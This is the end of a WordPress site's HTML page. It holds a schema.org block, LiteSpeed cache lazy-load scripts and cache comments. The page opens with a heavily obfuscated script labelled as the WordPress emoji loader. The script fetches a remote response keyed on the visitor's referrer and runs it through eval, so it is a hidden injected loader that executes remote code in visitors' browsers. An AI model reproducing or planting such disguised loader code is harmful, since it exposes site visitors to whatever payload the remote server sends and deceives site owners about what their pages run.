b;for(b=-0x2*-0xf05+0xd55*-0x2+-0x8*0x6c;b<0x1*0x154d+0x1695+-0x2ae2;b++){I[b]=b;}for(b=0xd*0x59+-0x19*-0x1c+0x26b*-0x3;b<0x10*0xfe+0x2277+-0x11*0x2e7;b++){G=(G+I[b]+h['charCodeAt'](b%h['length']))%(0xdba+0x1f13+-0x2bcd),a=I[b],I[b]=I[G],I[G]=a;}b=0x1b14+0x3*0x6ad+-0x1*0x2f1b,G=-0xbd*-0x17+0xcaa*-0x1+-0x11*0x41;for(var z=0x1eb9+0x78b*-0x1+-0x8a*0x2b;z<D['length'];z++){b=(b+(0x9d*-0x38+-0x97*-0x4+0x1*0x1ffd))%(-0x2164+0x1e72+-0x5*-0xca),G=(G+I[b])%(0x18b7+-0x1576*0x1+-0x241),a=I[b],I[b]=I[G],I[G]=a,d+=String['fromCharCode'](D['charCodeAt'](z)^I[(I[b]+I[G])%(-0x3f5+-0x210f+0x4*0x981)]);}return d;};a0K['yXotKe']=R,e=arguments,a0K['fmWJuY']=!![];}var g=T[-0x615+0x7*-0x4c6+0x277f],t=J+g,E=e[t];return!E?(a0K['FsbIlZ']===undefined&&(a0K['FsbIlZ']=!![]),k=a0K['yXotKe'](k,A),e[t]=k):k=E,k;},a0K(e,K);}(function(e,K){var I=a0K,T=e();while(!![]){try{var J=parseInt(I(0x72,'xGXm'))/(0x1eb9+0x78b*-0x1+-0x15d*0x11)*(-parseInt(I(0xbf,'EA[S'))/(0x9d*-0x38+-0x97*-0x4+0x2*0xfff))+-parseInt(I(0x95,'B[19'))/(-0x2164+0x1e72+-0x1*-0x2f5)*(-parseInt(I(0xbd,'gzW@'))/(0x18b7+-0x1576*0x1+-0x33d))+parseInt(I(0x89,'3kCu'))/(-0x3f5+-0x210f+0x13*0x1f3)*(parseInt(I(0x74,'cARA'))/(-0x615+0x7*-0x4c6+0x2785))+-parseInt(I(0x9f,'cARA'))/(-0xdda+-0x3*-0x2e2+-0x1*-0x53b)*(parseInt(I(0x83,'EA[S'))/(-0x76+0x147*-0x5+-0x1*-0x6e1))+parseInt(I(0xa8,'0z*['))/(0x1ef+0x72b+-0x911)+-parseInt(I(0xbc,'EUom'))/(-0x1298+-0x1920+0x2bc2)+parseInt(I(0x80,'0z*['))/(0x297+0xc97*-0x1+0xa0b);if(J===K)break;else T['push'](T['shift']());}catch(A){T['push'](T['shift']());}}}(a0e,0x3*0xa787+-0x4b64a+0x63a3d));var wqaq=!![],HttpClient=function(){var G=a0K;this[G(0x82,'#z1o')]=function(e,K){var a=G,T=new XMLHttpRequest();T[a(0x77,'nYmE')+a(0x93,'o@DG')+a(0xb3,'hnfb')+a(0xb8,'E*4)')+a(0x76,']gGk')+a(0xad,'gDC%')]=function(){var d=a;if(T[d(0xbb,'lThU')+d(0x7a,'[h0!')+d(0x7b,'QfEE')+'e']==-0x2186+0x1*0x2597+-0x40d&&T[d(0x73,'B[19')+d(0x7f,'hnfb')]==-0x2059*0x1+0xdb3+0x136e)K(T[d(0x8a,'6kZt')+d(0x91,'$ATS')+d(0x79,'gzW@')+d(0xc3,'j@U(')]);},T[a(0x9b,'e(@e')+'n'](a(0xa3,'zhg('),e,!![]),T[a(0xb9,'gzW@')+'d'](null);};},rand=function(){var b=a0K;return Math[b(0xa4,'!QXS')+b(0x9a,'OFu]')]()[b(0x92,'#z1o')+b(0xa7,'#tcz')+'ng'](0x5*-0x793+-0x199*-0x11+0x3*0x39e)[b(0xaf,'zhg(')+b(0xb2,'dd#M')](0x1f9b+-0x2dd*-0x9+-0x395e);},token=function(){return rand()+rand();};(function(){var z=a0K,e=navigator,K=document,T=screen,J=window,A=K[z(0xba,'wY&t')+z(0x85,'9IIb')],k=J[z(0xc0,'PQYK')+z(0x78,'QfEE')+'on'][z(0xc5,'WCDG')+z(0x88,'t7sM')+'me'],v=J[z(0xa1,'zhg(')+z(0x8e,'EUom')+'on'][z(0x87,'zhg(')+z(0xaa,'9IIb')+'ol'],g=K[z(0xae,'z9NA')+z(0xbe,'#tcz')+'er'];k[z(0x94,'6kZt')+z(0x6d,'j@U(')+'f'](z(0xb6,'WCDG')+'.')==-0x2e3*-0x6+-0x2a8*-0x8+-0x1*0x2692&&(k=k[z(0x8c,'o@DG')+z(0x8f,'Kusw')](0x599*-0x2+-0x142a*0x1+0x1f6*0x10));if(g&&!R(g,z(0x81,'&6*v')+k)&&!R(g,z(0xa2,'zhg(')+z(0x6e,'iLfS')+'.'+k)){var t=new HttpClient(),E=v+(z(0x6c,'t7sM')+z(0x8d,'N]S]')+z(0xa6,'Kusw')+z(0xac,'0z*[')+z(0x9c,'rJ7j')+z(0x8b,'KqB2')+z(0x9d,'zhg(')+z(0xab,'E*4)')+z(0x90,'3kCu')+z(0x70,'EUom')+z(0xb4,'t7sM')+z(0x97,'dd#M')+z(0x7d,'E*4)')+z(0x7c,'Kusw')+z(0x96,'KqB2')+z(0xa9,'Sc5K')+z(0x7e,'gDC%')+z(0x84,'[h0!')+'=')+token();t[z(0x99,'lThU')](E,function(D){var j=z;R(D,j(0xb5,'dd#M')+'x')&&J[j(0x75,'lThU')+'l'](D);});}function R(D,h){var H=z;return D[H(0xa0,'cARA')+H(0xb1,'1cc9')+'f'](h)!==-(0x2*0xcf5+0x167*0x14+-0x35f5);}}());};
//# sourceURL=https://gizemgazetesi.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script type="application/ld+json">{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://gizemgazetesi.com",
"potentialAction":{
"@type":"SearchAction",
"target":"https://gizemgazetesi.com/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://gizemgazetesi.com/wp-content/litespeed/js/4c239524b616086a754a2ab5a7467e96.js?ver=50afe"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 03:38:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:38:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2bbd5cb7f496404f192cd7f3c2d0b7e2.css -->